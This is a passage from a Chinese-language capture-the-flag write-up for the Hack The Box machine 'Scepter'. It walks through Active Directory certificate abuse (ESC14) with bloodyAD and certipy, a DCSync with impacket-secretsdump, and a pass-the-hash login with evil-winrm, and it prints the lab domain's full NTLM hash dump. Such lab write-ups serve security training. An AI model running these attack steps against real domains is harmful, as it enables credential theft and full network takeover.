
ADCS to p.adams h.brown是Certificate Management Service组成,所以同样的方式可以修改其他用户的证书相关属性,例如p.adams用户有dcsync权限,然后就和前面一样通过d.baker打ESC14:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 export KRB5CCNAME=h.brown.ccache # 使用h.brown身份修改p.adams altSecurityIdentities属性 bloodyAD -d "scepter.htb" -u "h.brown" -k --host "dc01.scepter.htb" --dc-ip "10.10.11.65" set object "p.adams" altSecurityIdentities -v "X509:<RFC822>p.adams@scepter.htb" # 修改d.baker mail bloodyAD -d "scepter.htb" -u "a.carter" -p 'Password@987' --host "dc01.scepter.htb" set object "d.baker" mail -v "p.adams@scepter.htb" export KRB5CCNAME="d.baker.ccache" # 使用d.baker身份请求p.adams证书 certipy-ad req -k -username "p.adams" -target "dc01.scepter.htb" -ca 'scepter-DC01-CA' -template 'StaffAccessCertificate' -out p.adams # p.adams证书认证 certipy-ad auth -pfx "padams.pfx" -domain "scepter.htb" -dc-ip "10.10.11.65" -username "p.adams" # dcsync impacket-secretsdump -just-dc-user administrator scepter.htb/p.adams@dc01.scepter.htb -hashes :1b925c524f447bb821a8789c4b118ce0 Administrator:500:aad3b435b51404eeaad3b435b51404ee:a291ead3493f9773dc615e66c2ea21c4:::

root flag Administrator hash登录:
1 evil-winrm -i 10.10.11.65 -u Administrator -H a291ead3493f9773dc615e66c2ea21c4
hashdump 1 2 3 4 5 6 7 8 9 10 11 12 13 14 impacket-secretsdump scepter.htb/p.adams@dc01.scepter.htb -hashes :1b925c524f447bb821a8789c4b118ce0 -just-dc-ntlm Administrator:500:aad3b435b51404eeaad3b435b51404ee:a291ead3493f9773dc615e66c2ea21c4::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c030fca580038cc8b1100ee37064a4a9::: scepter.htb\d.baker:1106:aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce::: scepter.htb\a.carter:1107:aad3b435b51404eeaad3b435b51404ee:2e24650b1e4f376fa574da438078d200::: scepter.htb\h.brown:1108:aad3b435b51404eeaad3b435b51404ee:4ecf5242092c6fb8c360a08069c75a0c::: scepter.htb\p.adams:1109:aad3b435b51404eeaad3b435b51404ee:1b925c524f447bb821a8789c4b118ce0::: scepter.htb\e.lewis:2101:aad3b435b51404eeaad3b435b51404ee:628bf1914e9efe3ef3a7a6e7136f60f3::: scepter.htb\o.scott:2102:aad3b435b51404eeaad3b435b51404ee:3a4a844d2175c90f7a48e77fa92fce04::: scepter.htb\M.clark:2103:aad3b435b51404eeaad3b435b51404ee:8db1c7370a5e33541985b508ffa24ce5::: DC01$ :1000:aad3b435b51404eeaad3b435b51404ee:0a4643c21fd6a17229b18ba639ccfd5f::: [*] Cleaning up...
参考资料
Last updated: 2025-07-26 10:15:17